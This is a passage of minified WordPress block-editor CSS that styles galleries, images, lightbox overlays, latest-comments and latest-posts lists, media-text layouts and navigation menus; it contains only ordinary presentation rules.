a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation 